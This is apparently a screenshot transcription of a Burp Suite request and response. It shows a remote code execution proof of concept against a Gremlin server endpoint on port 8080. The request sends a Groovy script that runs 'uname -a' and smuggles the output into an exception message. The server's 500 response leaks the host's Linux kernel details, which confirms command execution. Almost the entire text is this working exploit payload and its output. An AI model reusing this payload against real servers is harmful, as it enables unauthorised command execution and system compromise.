 Send
Cancel
<
>
Target: http://
:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /gremlin HTTP/1.1
2 Host:
:8080
3 Content-Type: application/json
4 Content-Length: 160
5
6 {
"gremlin":
"def result = \"uname -a\".execute().text
\njava.lang.reflect.Field field = Thread.
currentThread().getClass().getDeclaredFie
ld(\"win3zz\"+result);"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Connection: close
4 Content-Length: 226
5
6 {
"exception":
"java.lang.NoSuchFieldException",
"message":
"win3zzLinux VM-16-16-ubuntu 4.15.0-159-ge
neric #167-Ubuntu SMP Tue Sep 21 08:55:05
UTC 2021 x86_64 x86_64 x86_64 GNU/Linux\n"
,
"cause":"[java.lang.NoSuchFieldException]"
}
Search
0 highlights
Inspector
Notes
Done
336 bytes | 555 millis